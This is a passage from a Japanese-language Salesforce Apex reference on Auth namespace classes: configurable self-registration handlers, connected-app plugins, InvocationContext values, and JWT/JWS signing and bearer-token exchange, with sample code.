コミュニティのセルフ登録は、[管理] ワークスペースの [ログイン & 登録] (L&R) ページで宣言的に設定します。設定可能なセルフ登録設定と組み合わせた場合、ハンドラクラスでプログラムでユーザ項目 (カスタム項目を含む) を入力できるほか、ユーザを作成してログインする方法を決定できます。

[設定可能なセルフ登録ページ] 登録ページを選択した場合、セルフ登録フォームで収集するユーザ項目 (名、姓、ユーザ名、ニックネーム、モバイル、メールなど) を選択します。また、ユーザの本人確認で使用する検証方法も決定します。この方法では、メールまたはモバイルを使用できます。またこのどちらも使用しないこともできます。Salesforce は、コミュニティメンバーの作成ロジックが含まれる

`Auth.ConfigurableSelfRegHandler` ハンドラを生成します。ユーザの作成方法と、収集したユーザ情報の使用方法を変更するには、このハンドラを変更します。

メールまたは電話番号が、登録している外部ユーザに固有のものとなるようにカスタムロジックを追加することをお勧めします。たとえば、一意のカスタム項目を追加し、メールまたは電話番号のコピーをその項目に書き込みます。また、ユーザの作成方法も変更できます。デフォルトでは、ユーザは、L&R ページで選択された取引先に関連付けられた取引先責任者として作成されます。

生成された `ConfigurableSelfRegHandler` は [設定] の [Apex クラス] ページに配置され、`AutocreatedConfigSelfReg` で始まります (`AutocreatedConfigSelfReg1532475901849` など)。

例については、「[ConfigurableSelfRegHandler の実装例](#)」を参照してください。詳細は、『[Salesforce External Identity Implementation Guide \(Salesforce External Identity 実装ガイド\)](#)』を参照してください。

このセクションの内容:

[ConfigurableSelfRegHandler メソッド](#)

[ConfigurableSelfRegHandler の実装例](#)

この Apex コードは `Auth.ConfigurableSelfRegHandler` インターフェースを実装します。訪問者がサインアップページに入力し、送信したら、訪問者の入力情報でコミュニティメンバーを作成するためのハンドラが呼び出されます。登録プロセスでメールまたは電話検証が必要とされる場合、検証プロセスが完了してから `Auth.ConfigurableSelfRegHandler.createUser` が呼び出されます。検証が必要とされない場合、訪問者がページを送信すると `createUser` が呼び出されます。

### ConfigurableSelfRegHandler メソッド

`ConfigurableSelfRegHandler` のメソッドは次のとおりです。

このセクションの内容:

```
createUser(accountId, profileId, registrationAttributes, password)
```

コミュニティのセルフ登録ページで訪問者が提供した情報を使用して、コミュニティメンバーを作成します。

```
createUser(accountId, profileId, registrationAttributes, password)
```

コミュニティのセルフ登録ページで訪問者が提供した情報を使用して、コミュニティメンバーを作成します。

## 署名

```
public Id createUser(Id accountId, Id profileId, Map<Schema.SObjectField,String>  
registrationAttributes, String password)
```

## パラメータ

*accountId*

型: [Id](#)

新規ユーザに関連付けられるデフォルトのアカウント。この値は、[ログイン&登録] ページの [登録ページ設定] の [アカウント] 項目設定から取得されます。

*profileID*

型: [Id](#)

新規ユーザに割り当てるプロファイル。この値は、[ログイン&登録] ページの [登録ページ設定] の [プロファイル] 項目設定から取得されます。

*registrationAttributes*

型: [Map<Schema.sObjectField,String>](#)

セルフ登録ページで登録ユーザが入力した属性の対応付け。登録種別が [設定可能なセルフ登録ページ] の場合、セルフ登録ページに表示される項目は [ログイン&登録] ページで選択した [ユーザの項目] から取得されます。

*password*

型: [String](#)

ユーザが入力したパスワード ([ログイン&登録] ページで [パスワードを含める] が選択されている場合)。パスワードはユーザの作成に必要であるため、パスワードが入力されていない場合はハンドラで生成する必要があります。

## 戻り値

型: [Id](#)

作成されたユーザオブジェクトの識別子を返します。Auth.ConfigurableSelfRegHandler はユーザを挿入し、そのユーザの ID を返します。

## ConfigurableSelfRegHandler の実装例

この Apex コードは `Auth.ConfigurableSelfRegHandler` インターフェースを実装します。訪問者がサインアップページに入力し、送信したら、訪問者の入力情報でコミュニティメンバーを作成するためのハンドラが呼び出されます。登録プロセスでメールまたは電話検証が必要とされる場合、検証プロセスが完了してから `Auth.ConfigurableSelfRegHandler.createUser` が呼び出されます。検証が必要とされない場合、訪問者がページを送信すると `createUser` が呼び出されます。

システム管理者が[ログイン&登録](L&R) ページで設定可能なセルフ登録ハンドラを設定するときに検証方法として[メール]を選択している場合、検証はメールによって実行されます。訪問者がログインページのサインアップリンクをクリックすると、Salesforce はメールアドレスの入力を要求した後、指定されたメールアドレスにワンタイムパスワードを送信します。検証ページで訪問者が確認コードの入力に成功したら、ユーザが作成され、ログインされます。同様に、システム管理者が L&R ページで検証方法として[テキストメッセージ]を選択している場合、訪問者は電話番号の入力を要求されます。Salesforce は、SMS を介してチャレンジ(確認コード)をユーザに送信します。成功した場合、ユーザが作成されてログインされます。ユーザを作成する前に検証を要求することで、組織に存在する不要なダミーユーザの数を減らすことができます。

`Auth.ConfigurableSelfRegHandler` クラスには、ユーザの作成に必要なユーザ項目がユーザから提供されない場合に、その項目を生成するためのロジックが含まれます。ハンドラは、タイムスタンプを追加することで値が一意となるようにデフォルト値を生成します。外部ユーザのメールアドレスと電話番号も一意であることを確認するようにハンドラを変更することができます。

```
global class AutocreatedConfigSelfReg implements Auth.ConfigurableSelfRegHandler {

    private final Long CURRENT_TIME = Datetime.now().getTime();
    private final String[] UPPERCASE_CHARS = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'.split('');
    private final String[] LOWERCASE_CHARS = 'abcdefghijklmnopqrstuvwxyz'.split('');
    private final String[] NUMBER_CHARS = '1234567890'.split('');
    private final String[] SPECIAL_CHARS = '!#$%&_+=<>'.split('');

    // This method is called once after verification (if any was configured).
    // This method should create a user and insert it.
    // Password can be null.
    // Return null or throw an exception to fail creation.
    global Id createUser(Id accountId, Id profileId, Map<SObjectField, String>
registrationAttributes, String password) {
        User u = new User();
        u.ProfileId = profileId;
        for (SObjectField field : registrationAttributes.keySet()) {
            String value = registrationAttributes.get(field);
            u.put(field, value);
        }

        u = handleUnsetRequiredFields(u);
        generateContact(u, accountId);
        if (String.isBlank(password)) {
            password = generateRandomPassword();
        }
        Site.validatePassword(u, password, password);
        if (u.contactId == null) {
            return Site.createExternalUser(u, accountId, password);
        }
    }
}
```

```
u.languageLocaleKey = UserInfo.getLocale();
u.localesidkey = UserInfo.getLocale();
u.emailEncodingKey = 'UTF-8';
u.timeZoneSidKey = UserInfo.getTimezone().getID();
insert u;
System.setPassword(u.Id, password);
return u.id;
}
// Method to autogenerate a password if one isn't passed in.
// By setting a password for a user, we won't send a
// welcome email to set the password.
private String generateRandomPassword() {
    String[] characters = new List<String>(UPPERCASE_CHARS);
    characters.addAll(LOWERCASE_CHARS);
    characters.addAll(NUMBER_CHARS);
    characters.addAll(SPECIAL_CHARS);
    String newPassword = '';
    Boolean needsUpper = true, needsLower = true, needsNumber = true, needsSpecial =
true;
    while (newPassword.length() < 50) {
        Integer randomInt = generateRandomInt(characters.size());
        String c = characters[randomInt];
        if (needsUpper && c.isAllUpperCase()) {
            needsUpper = false;
        } else if (needsLower && c.isAllLowerCase()) {
            needsLower = false;
        } else if (needsNumber && c.isNumeric()) {
            needsNumber = false;
        } else if (needsSpecial && !c.isAlphanumeric()) {
            needsSpecial = false;
        }
        newPassword += c;
    }
    newPassword = addMissingPasswordRequirements(newPassword, needsLower, needsUpper,
needsNumber, needsSpecial);
    return newPassword;
}

private String addMissingPasswordRequirements(String password, Boolean addLowerCase,
Boolean addUpperCase, Boolean addNumber, Boolean addSpecial) {
    if (addLowerCase) {
        password += LOWERCASE_CHARS[generateRandomInt(LOWERCASE_CHARS.size())];
    }
    if (addUpperCase) {
        password += UPPERCASE_CHARS[generateRandomInt(UPPERCASE_CHARS.size())];
    }
    if (addNumber) {
        password += NUMBER_CHARS[generateRandomInt(NUMBER_CHARS.size())];
    }
    if (addSpecial) {
        password += SPECIAL_CHARS[generateRandomInt(SPECIAL_CHARS.size())];
    }
    return password;
}
```

```
// Generates a random number from 0 up to, but not including, max.
private Integer generateRandomInt(Integer max) {
    return Math.mod(Math.abs(Crypto.getRandomInteger()), max);
}

// Loops over required fields that were not passed in to
// set to some default value.
private User handleUnsetRequiredFields(User u) {
    if (String.isBlank(u.LastName)) {
        u.LastName = generateLastName();
    }
    if (String.isBlank(u.Username)) {
        u.Username = generateUsername();
    }
    if (String.isBlank(u.Email)) {
        u.Email = generateEmail();
    }
    if (String.isBlank(u.Alias)) {
        u.Alias = generateAlias();
    }
    if (String.isBlank(u.CommunityNickname)) {
        u.CommunityNickname = generateCommunityNickname();
    }
    return u;
}

// Method to construct a contact for a user.
private void generateContact(User u, Id accountId) {
    // Add logic here if you want to build your own
    // contact for the use.
}

// Default implementation to try to provide uniqueness.
private String generateAlias() {
    String timeString = String.valueOf(CURRENT_TIME);
    return timeString.substring(timeString.length() - 8);
}

// Default implementation to try to provide uniqueness.
private String generateLastName() {
    return 'ExternalUser' + CURRENT_TIME;
}

// Default implementation to try to provide uniqueness.
private String generateUsername() {
    return 'externaluser' + CURRENT_TIME + '@company.com';
}

// Default implementation to try to provide uniqueness.
private String generateEmail() {
    return 'externaluser' + CURRENT_TIME + '@company.com';
}

// Default implementation to try to provide uniqueness.
private String generateCommunityNickname() {
    return 'ExternalUser' + CURRENT_TIME;
}
}
```

## ConnectedAppPlugin クラス

接続アプリケーションの動作を拡張するためのメソッドが含まれます。たとえば、使用するプロトコルに応じて接続アプリケーションの呼び出し方法をカスタマイズします。このクラスによって、Salesforce と接続アプリケーション間のインタラクションの制御を強化できます。

### 名前空間

[Auth](#)

### 使用方法

接続アプリケーションを作成するときは、アプリケーションに関する一般的な情報と、OAuth、Web アプリケーション、モバイルアプリケーション、およびキャンバスアプリケーションの設定を指定します。アプリケーションの呼び出し方法をカスタマイズするには、この ConnectedAppPlugin Apex クラスを使用して接続アプリケーションハンドラを作成します。たとえば、このクラスを使用して、新しい認証プロトコルをサポートしたり、ビジネスプロセスにメリットがある形でユーザ属性に応答したりできます。

このクラスは、接続アプリケーションの現在のユーザに代わって実行されます。ただし、プラグインが動作するには、このユーザに接続アプリケーションの使用権限が必要です。ユーザが接続アプリケーションに対して認証されていない場合は、authorize メソッドを使用します。

### 例

この例では、コンテキストが SAML でユーザがカスタム項目で追跡される目標に達した場合、接続アプリケーションを使用する権限をユーザに付与します。ユーザの権限セットの割り当てが返されます。

Auth.InvocationContext を使用して、サービスプロバイダに送信される前に SAML アサーションを変更します。

```
global class ConnectedAppPluginExample extends Auth.ConnectedAppPlugin
{
    // Authorize the app if the user has achieved quota tracked in a custom field
    global override Boolean authorize(Id userId, Id connectedAppId, Boolean isAdminApproved,
    Auth.InvocationContext context)
    {
        // Create a custom boolean field HasAchievedQuota__c on the user record
        // and then uncomment the block below
        // User u = [select id, HasAchievedQuota__c from User where id =: userId].get(0);

        // return u.HasAchievedQuota__c;

        return isAdminApproved;
    }

    // Call a flow during refresh
    global override void refresh(Id userId, Id connectedAppId, Auth.InvocationContext
    context)
    {
        try
        {
            Map<String, Object> inputVariables = new Map<String, Object>();
        }
    }
}
```

```

        inputVariables.put('userId', userId);
        inputVariables.put('connectedAppId', connectedAppId);

        // Create a custom trigger ready flow and uncomment the block below
        // Flow.Interview.MyCustomFlow interview = new
Flow.Interview.MyCustomFlow(inputVariables);
        // interview.start();
    } catch ( Exception e ) {
        System.debug('FLOW Exception:' + e);
    }
}

// Return a user's permission set assignments
global override Map<String,String> customAttributes(Id userId, Id connectedAppId,
Map<String,String>
    formulaDefinedAttributes, Auth.InvocationContext context)
{
    List<PermissionSetAssignment> psas = [SELECT id, PermissionSet.Name FROM
PermissionSetAssignment
WHERE PermissionSet.IsOwnedByProfile = false AND (AssigneeId = :userId)];
    String permsets = '[';
    for (PermissionSetAssignment psa :psas)
    {
        permsets += psa.PermissionSet.Name + ',';
    }
    permsets += ']';
    formulaDefinedAttributes.put('PermissionSets', permsets);
    return formulaDefinedAttributes;
}
}

```

このセクションの内容:

[ConnectedAppPlugin のメソッド](#)

## ConnectedAppPlugin のメソッド

ConnectedAppPlugin のメソッドは次のとおりです。

このセクションの内容:

[authorize\(userId, connectedAppId, isAdminApproved\)](#)

廃止済みであり、API バージョン 35.0 および 36.0 でのみ使用できます。バージョン 37.0 以降は、代わりに `authorize(userId, connectedAppId, isAdminApproved, context)` を使用します。

[authorize\(userId, connectedAppId, isAdminApproved, context\)](#)

接続アプリケーションにアクセスする指定したユーザを認証します。ユーザが自己承認するように接続アプリケーションが設定されている場合、このメソッドは呼び出されません。

`customAttributes(userId, connectedAppId, formulaDefinedAttributes)`

廃止済みであり、API バージョン 35.0 および 36.0 でのみ使用できます。バージョン 37.0 以降は、代わりに `customAttributes(userId, connectedAppId, formulaDefinedAttributes, context)` を使用します。

`customAttributes(userId, connectedAppId, formulaDefinedAttributes, context)`

指定したユーザに新しい属性を設定します。接続アプリケーションが `UserInfo` エンドポイントから、または SAML アサーションを使用してユーザの属性を取得する場合は、このメソッドを使用して属性値を更新します。

`modifySAMLResponse(authSession, connectedAppId, samlResponse)`

Salesforce SAML ID プロバイダ (IDP) によって生成された XML を、サービスプロバイダに送信される前に変更します。

`refresh(userId, connectedAppId)`

廃止済みであり、API バージョン 35.0 および 36.0 でのみ使用できます。バージョン 37.0 以降は、代わりに `refresh(userId, connectedAppId, context)` を使用します。

`refresh(userId, connectedAppId, context)`

Salesforce は、更新トークンの交換時にこのメソッドをコールします。

### **authorize(userId, connectedAppId, isAdminApproved)**

廃止済みであり、API バージョン 35.0 および 36.0 でのみ使用できます。バージョン 37.0 以降は、代わりに `authorize(userId, connectedAppId, isAdminApproved, context)` を使用します。

### 署名

```
public Boolean authorize(Id userId, Id connectedAppId, Boolean isAdminApproved)
```

### パラメータ

*userId*

型: `Id`

接続アプリケーションの使用を試みているユーザの 15 文字の ID。

*connectedAppId*

型: `String`

接続アプリケーションの 15 文字の ID。

*isAdminApproved*

型: `Boolean`

接続アプリケーションで承認が必要な場合の指定されたユーザの承認状態。

### 戻り値

型: `Boolean`

接続アプリケーションでシステム管理者の承認が必要な場合、戻り値 `true` は現在のユーザが承認されていることを示します。

```
authorize(userId, connectedAppId, isAdminApproved, context)
```

接続アプリケーションにアクセスする指定したユーザを認証します。ユーザが自己承認するように接続アプリケーションが設定されている場合、このメソッドは呼び出されません。

## 署名

```
public Boolean authorize(Id userId, Id connectedAppId, Boolean isAdminApproved,  
Auth.InvocationContext context)
```

## パラメータ

*userId*

型: Id

接続アプリケーションの使用を試みているユーザの 15 文字の ID。

*connectedAppId*

型: Id

接続アプリケーションの 15 文字の ID。

*isAdminApproved*

型: Boolean

接続アプリケーションで承認が必要な場合の指定されたユーザの承認状態。

*context*

型: InvocationContext

接続アプリケーションが呼び出されるコンテキスト。

## 戻り値

型: Boolean

接続アプリケーションでシステム管理者の承認が必要な場合、戻り値 `true` はユーザが承認されていることを示します。

## 使用方法

`ConnectedAppPlugin` が現在のユーザの代わりに実行されます。ただし、プラグインが動作するには、このユーザに接続アプリケーションの使用権限が必要です。このメソッドを使用してユーザを認証します。

```
customAttributes(userId, connectedAppId, formulaDefinedAttributes)
```

廃止済みであり、API バージョン 35.0 および 36.0 でのみ使用できます。バージョン 37.0 以降は、代わりに `customAttributes(userId, connectedAppId, formulaDefinedAttributes, context)` を使用します。

## 署名

```
public Map<String,String> customAttributes(Id userId, Id connectedAppId,  
Map<String,String> formulaDefinedAttributes,)
```

## パラメータ

*userId*

型: `Id`

接続アプリケーションの使用を試みているユーザの 15 文字の ID。

*connectedAppId*

型: `Id`

接続アプリケーションの 15 文字の ID。

*formulaDefinedAttributes*

型: `Map<String, String>`

UserInfo エンドポイント (OAuth) から、または SAML アサーションからの新しい属性セットの対応付け。詳細は、オンラインヘルプの「[UserInfo エンドポイント](#)」を参照してください。

## 戻り値

型: `Map<String, String>`

更新された属性セットの対応付け。

**customAttributes(userId, connectedAppId, formulaDefinedAttributes, context)**

指定したユーザに新しい属性を設定します。接続アプリケーションが UserInfo エンドポイントから、または SAML アサーションを使用してユーザの属性を取得する場合は、このメソッドを使用して属性値を更新します。

## 署名

```
public Map<String,String> customAttributes(Id userId, Id connectedAppId,
Map<String,String> formulaDefinedAttributes, Auth.InvocationContext context)
```

## パラメータ

*userId*

型: `Id`

接続アプリケーションの使用を試みているユーザの 15 文字の ID。

*connectedAppId*

型: `Id`

接続アプリケーションの 15 文字の ID。

*formulaDefinedAttributes*

型: `Map<String, String>`

UserInfo エンドポイント (OAuth) から、または SAML アサーションからの現在の属性セットの対応付け。詳細は、オンラインヘルプの「[UserInfo エンドポイント](#)」を参照してください。

型: `InvocationContext`

接続アプリケーションが呼び出されるコンテキスト。

## 戻り値

型: `Map<String, String>`

更新された属性セットの対応付け。

### `modifySAMLResponse(authSession, connectedAppId, samlResponse)`

Salesforce SAML ID プロバイダ (IDP) によって生成された XML を、サービスプロバイダに送信される前に変更します。

## 署名

```
public dom.XmlNode modifySAMLResponse (Map<String,String> authSession, Id connectedAppId, dom.XmlNode samlResponse)
```

## パラメータ

*authSession*

型: `Map<String, String>`

承認されたユーザのセッションの属性。対応付けには、接続アプリケーションにアクセスしている、承認されたユーザの 15 文字の ID が含まれます。

*connectedAppId*

型: `Id`

接続アプリケーションの 15 文字の ID。

*samlResponse*

型: `Dom.XmlNode`

IDP によって生成された SAML XML 応答が含まれます。

## 戻り値

型: `Dom.XmlNode`

変更された SAML XML 応答が含まれる `Dom.XmlNode` のインスタンスを返します。

## 使用方法

このメソッドを使用して XML SAML 応答を変更し、検証、署名、および対象サービスプロバイダへの送信前に SAML 要求のコンテキストに基づいてアクションを実行できます。このメソッドにより、開発者は特定のニーズに合わせて接続アプリケーションプラグインを拡張できます。

開発者は、接続アプリケーションプラグイン内で行われる変更の全責任を負います。プラグインには、検証とエラー処理を含める必要があります。プラグインで例外が発生したら、キャッチしてログに記録し、プロセスを停止します。対象サービスプロバイダには何も送信しないでください。

**refresh(userId, connectedAppId)**

廃止済みであり、API バージョン 35.0 および 36.0 でのみ使用できます。バージョン 37.0 以降は、代わりに refresh(userId, connectedAppId, context) を使用します。

## 署名

```
public void refresh(Id userId, Id connectedAppId)
```

## パラメータ

*userId*

型: Id

更新トークンを要求しているユーザの 15 文字の ID。

*connectedAppId*

型: Id

接続アプリケーションの 15 文字の ID。

## 戻り値

型: void

**refresh(userId, connectedAppId, context)**

Salesforce は、更新トークンの交換時にこのメソッドをコールします。

## 署名

```
public void refresh(Id userId, Id connectedAppId, Auth.InvocationContext context)
```

## パラメータ

*userId*

型: Id

更新トークンを要求しているユーザの 15 文字の ID。

*connectedAppId*

型: Id

接続アプリケーションの 15 文字の ID。

*context*

型: InvocationContext

接続アプリケーションが呼び出されるコンテキスト。

## 戻り値

型: void

## InvocationContext 列挙

接続アプリケーションが呼び出されるコンテキスト。使用されるプロトコルフローや発行されるトークンの種別(ある場合)など。開発者は、コンテキスト情報を使用して、呼び出しの種別に固有のコードを記述できます。

### 列挙値

次に、Auth.InvocationContext 列挙の値を示します。

値	説明
ASSET_TOKEN	将来の使用のために予約されています。
OAUTH1	OAuth 1.0A フローによって認証が行われる場合に使用されるコンテキスト。
OAUTH2_JWT_BEARER_TOKEN	JSON ベースの Web トークン (JWT) ベアラートークンフローによって認証が行われる場合に使用されるコンテキスト。
OAUTH2_SAML_ASSERTION	OAuth 2.0 SAML アサーションフローによって認証が行われる場合に使用されるコンテキスト。
OAUTH2_SAML_BEARER_ASSERTION	OAuth 2.0 SAML ベアラアサーションフローによって認証が行われる場合に使用されるコンテキスト。
OAUTH2_USERNAME_PASSWORD	OAuth 2.0 ユーザー名パスワードフローによって認証が行われる場合に使用されるコンテキスト。
OAUTH2_USER_AGENT_ID_TOKEN	OAuth 2.0 ユーザーエージェントフローによって ID トークンを発行する場合に使用されるコンテキスト。
OAUTH2_USER_AGENT_TOKEN	OAuth 2.0 ユーザーエージェントフローによって認証が行われる場合に使用されるコンテキスト。
OAUTH2_WEB_SERVER	Web サーバ認証フローによって認証が行われる場合に使用されるコンテキスト。
OPENIDCONNECT	OpenID Connect 認証フローによって認証が行われる場合に使用されるコンテキスト。
REFRESH_TOKEN	Web サーバまたはユーザーエージェントフローによって発行されたトークンを更新する場合に使用されるコンテキスト。
SAML_ASSERTION	SAML アサーションフローによって認証が行われる場合に使用されるコンテキスト。
UNKNOWN	コンテキストが不明。

値	説明
USERID_ENDPOINT	UserInfo エンドポイントによってアクセストークンを発行する場合に使用されるコンテキスト。

関連トピック:

[Salesforce ヘルプ:OAuth によるアプリケーションの認証](#)

## JWS クラス

デジタル署名を JSON Web 署名 (JWS) データ構造を使用して、JSON Web トークン (JWT) に適用するメソッドが含まれます。このクラスでは、署名済み JWT ベアラートークンが作成されます。このトークンは OAuth 2.0 JWT ベアラートークンフローで OAuth アクセストークンの要求に使用できます。

## 名前空間

[Auth](#)

## 使用方法

このクラスのメソッドを使用して、X509 証明書で JWT ベアラートークンに署名します。

このセクションの内容:

[JWS のコンストラクタ](#)

[JWS のメソッド](#)

## JWS のコンストラクタ

JWS のコンストラクタは次のとおりです。

このセクションの内容:

[JWS\(jwt, certDevName\)](#)

指定された Auth.JWT ペイロードと JWT ベアラートークンの署名に使用される証明書を使用して、JWS クラスのインスタンスを作成します。

[JWS\(payload, certDevName\)](#)

指定されたペイロードと JWT ベアラートークンの署名に使用される証明書を使用して、JWS クラスのインスタンスを作成します。

**JWS(jwt, certDevName)**

指定された Auth.JWT ペイロードと JWT ベアラートークンの署名に使用される証明書を使用して、JWS クラスのインスタンスを作成します。

## 署名

```
public JWS(Auth.JWT jwt, String certDevName)
```

## パラメータ

*jwt*

型: [Auth.JWT](#)

[Auth.JWT](#) によって生成された JWT ベアラートークン内の Base64 エンコード JSON 要求セット。

*certDevName*

型: [String](#)

Salesforce 組織の [証明書と鍵の管理] ページで、JWT ベアラートークンの署名に使用するために保存された証明書の [一意の名前]。

## 使用方法

[Auth.JWT](#) の `toJSONString()` メソッドをコールし、結果の文字列を JWT ベアラートークンのペイロードとして設定します。または、`JWS(payload, certDevName)` を使用して直接ペイロードを指定できます。

### **JWS(payload, certDevName)**

指定されたペイロードと JWT ベアラートークンの署名に使用される証明書を使用して、`JWS` クラスのインスタンスを作成します。

## 署名

```
public JWS(String payload, String certDevName)
```

## パラメータ

*payload*

型: [String](#)

JWT ベアラートークン内の Base64 エンコード JSON 要求セット。

*certDevName*

型: [String](#)

Salesforce 組織の [証明書と鍵の管理] ページで、JWT ベアラートークンの署名に使用するために保存された証明書の [一意の名前]。

## 使用方法

`payload` 文字列を JWT ベアラートークンのペイロードとして設定します。または、`Auth.JWT` を使用してペイロードを生成する場合は、代わりに `JWS(jwt, certDevName)` を使用できます。

## JWS のメソッド

`JWS` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[clone\(\)](#)

JWS オブジェクトの重複コピーを作成します。

[getCompactSerialization\(\)](#)

ピリオド(「.」)文字で区切った、エンコード済みの JWS ヘッダー、JWS ペイロード、JWS 署名文字列を含む連結文字列で、JWS のコンパクトな逐次化表現を返します。

**clone ()**

JWS オブジェクトの重複コピーを作成します。

署名

```
public Object clone ()
```

戻り値

型: [JWS](#)

**getCompactSerialization ()**

ピリオド(「.」)文字で区切った、エンコード済みの JWS ヘッダー、JWS ペイロード、JWS 署名文字列を含む連結文字列で、JWS のコンパクトな逐次化表現を返します。

署名

```
public String getCompactSerialization ()
```

戻り値

型: [String](#)

## JWT クラス

JSON Web トークン (JWT) の JSON 要求セットを生成します。結果の Base64 エンコード済みペイロードを引数として渡して `Auth.JWS` クラスのインスタンスを作成できます。

名前空間

[Auth](#)

使用方法

このクラスのメソッドを使用して、JWT ベアラートークンのペイロードを生成します。

このセクションの内容:

[JWT のメソッド](#)

## JWT のメソッド

JWT のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[clone\(\)](#)

JWT オブジェクトの重複コピーを作成します。

[getAdditionalClaims\(\)](#)

キー文字列には要求の名前が、値には要求の値が含まれている JWT の追加要求の対応付けを返します。

[getAud\(\)](#)

JWT の対象受信者を特定する利用者要求を返します。

[getIss\(\)](#)

JWT の発行者を特定する発行者要求を返します。

[getNbfClockSkew\(\)](#)

クロックスキューに余裕を与える、JWT の処理を受け入れ不可にするまでの時間を特定する猶予時間要求を返します。

[getSub\(\)](#)

JWT の現在のユーザを特定する対象ユーザ要求を返します。

[getValidityLength\(\)](#)

JWT の有効期間を返します。この期間は有効期限要求に影響を与えます。

[setAdditionalClaims\(additionalClaims\)](#)

JWT の追加要求を設定します。getAdditionalClaims() メソッドから返されます。

[setAud\(aud\)](#)

JWT の利用者要求を設定します。getAud() メソッドから返されます。

[setIss\(iss\)](#)

JWT の発行者要求を設定します。getIss() メソッドから返されます。

[setNbfClockSkew\(nbfClockSkew\)](#)

JWT の猶予時間要求を設定します。getNbfClockSkew() メソッドから返されます。

[setSub\(sub\)](#)

JWT の対象ユーザ要求を設定します。getSub() メソッドから返されます。

[setValidityLength\(ValidityLength\)](#)

JWT の有効期間を設定します。この期間は有効期限要求に影響を与えます。getValidityLength() メソッドから返されます。

[toJSONString\(\)](#)

エンコード済み JWT ペイロードとして要求セットの JSON オブジェクト表現を生成します。

**clone ()**

JWT オブジェクトの重複コピーを作成します。

署名

```
public Object clone ()
```

戻り値

型: [JWT](#)

**getAdditionalClaims ()**

キー文字列には要求の名前が、値には要求の値が含まれている JWT の追加要求の対応付けを返します。

署名

```
public Map<String, ANY> getAdditionalClaims ()
```

戻り値

型: [Map<String, ANY>](#)

**getAud ()**

JWT の対象受信者を特定する利用者要求を返します。

署名

```
public String getAud ()
```

戻り値

型: [String](#)

**getIss ()**

JWT の発行者を特定する発行者要求を返します。

署名

```
public String getIss ()
```

戻り値

型: [String](#)

**getNbfclockSkew()**

クロックスキューに余裕を与える、JWTの処理を受け入れ不可にするまでの時間を特定する猶予時間要求を返します。

署名

```
public Integer getNbfclockSkew()
```

戻り値

型: Integer

**getSub()**

JWTの現在のユーザを特定する対象ユーザ要求を返します。

署名

```
public String getSub()
```

戻り値

型: String

**getValidityLength()**

JWTの有効期間を返します。この期間は有効期限要求に影響を与えます。

署名

```
public Integer getValidityLength()
```

戻り値

型: Integer

**setAdditionalClaims(AdditionalClaims)**

JWTの追加要求を設定します。getAdditionalClaims() メソッドから返されます。

署名

```
public void setAdditionalClaims(Map<String, ANY> additionalClaims)
```

パラメータ

*additionalClaims*

型: Map<String, ANY>

## 戻り値

型: void

## 使用方法

追加要求に標準要求を含めることはできません。

### **setAud(aud)**

JWTの利用者要求を設定します。getAud() メソッドから返されます。

## 署名

```
public void setAud(String aud)
```

## パラメータ

aud  
型: String

## 戻り値

型: void

### **setIss(iss)**

JWTの発行者要求を設定します。getIss() メソッドから返されます。

## 署名

```
public void setIss(String iss)
```

## パラメータ

iss  
型: String

## 戻り値

型: void

### **setNbfClockSkew(nbfClockSkew)**

JWTの猶予時間要求を設定します。getNbfClockSkew() メソッドから返されます。

## 署名

```
public void setNbfClockSkew(Integer nbfClockSkew)
```

## パラメータ

*nbfClockSkew*

型: [Integer](#)

## 戻り値

型: void

### **setSub(sub)**

JWT の対象ユーザ要求を設定します。getSub() メソッドから返されます。

## 署名

```
public void setSub(String sub)
```

## パラメータ

*sub*

型: [String](#)

## 戻り値

型: void

### **setValidityLength(ValidityLength)**

JWT の有効期間を設定します。この期間は有効期限要求に影響を与えます。getValidityLength() メソッドから返されます。

## 署名

```
public void setValidityLength(Integer validityLength)
```

## パラメータ

*validityLength*

型: [Integer](#)

## 戻り値

型: void

### **toJSONString()**

エンコード済み JWT ペイロードとして要求セットの JSON オブジェクト表現を生成します。

## 署名

```
public String toJSONString()
```

## 戻り値

型: [String](#)

## JWTBearerTokenExchange クラス

署名済み JWT ベアラートークンをトークンエンドポイントに POST して、OAuth 2.0 JWT ベアラートークンフローでアクセストークンを要求するメソッドが含まれます。

## 名前空間

[Auth](#)

## 使用方法

このクラスのメソッドを使用して、アクセストークンと引き換えに、署名済み JWT ベアラートークンを OAuth トークンエンドポイントに POST します。

## 例

次の例では、Apex コントローラアプリケーションで次の手順を実行します。

1. JSON 要求セットを作成します。
2. 追加要求を含む要求の範囲を指定します。
3. 署名済み JWT を作成します。
4. トークンエンドポイントを指定し、そこに POST します。
5. HTTP 応答からアクセストークンを取得します。

```
public class MyController{

    public MyController() {
        Auth.JWT jwt = new Auth.JWT();
        jwt.setSub('user@salesforce.com');
        jwt.setAud('https://login.salesforce.com');
        jwt.setIss('3MVG990xTyEMCQ3gNp2PjkqeZKxnmAiG1xV4oHh9AKL_rSK.BoSVPGZHQ
ukXnVjzRgSuQqGn75NL7yfkQcyy7');

        //Additional claims to set scope
        Map<String, Object> claims = new Map<String, Object>();
        claims.put('scope', 'scope name');

        jwt.setAdditionalClaims(claims);

        //Create the object that signs the JWT bearer token
        Auth.JWS jws = new Auth.JWS(jwt, 'CertFromCertKeyManagement');
```

```
//Get the resulting JWS in case debugging is required
String token = jws.getCompactSerialization();

//Set the token endpoint that the JWT bearer token is posted to
String tokenEndpoint = 'https://login.salesforce.com/services/oauth2/token';

//POST the JWT bearer token
Auth.JWTBearerTokenExchange bearer = new Auth.JWTBearerTokenExchange(tokenEndpoint,
jws);

//Get the access token
String accessToken = bearer.getAccessToken();

}
}
```

このセクションの内容:

[JWTBearerTokenExchange のコンストラクタ](#)

[JWTBearerTokenExchange のメソッド](#)

## JWTBearerTokenExchange のコンストラクタ

JWTBearerTokenExchange のコンストラクタは次のとおりです。

このセクションの内容:

[JWTBearerTokenExchange\(tokenEndpoint, jws\)](#)

指定されたトークンエンドポイントと署名済み JWT ベアラートークンを使用して、JWTBearerTokenExchange クラスのインスタンスを作成します。

[JWTBearerTokenExchange\(\)](#)

Auth.JWTBearerTokenExchange クラスのインスタンスを作成します。

### JWTBearerTokenExchange(tokenEndpoint, jws)

指定されたトークンエンドポイントと署名済み JWT ベアラートークンを使用して、JWTBearerTokenExchange クラスのインスタンスを作成します。

### 署名

```
public JWTBearerTokenExchange(String tokenEndpoint, Auth.JWS jws)
```

### パラメータ

*tokenEndpoint*

型: [String](#)

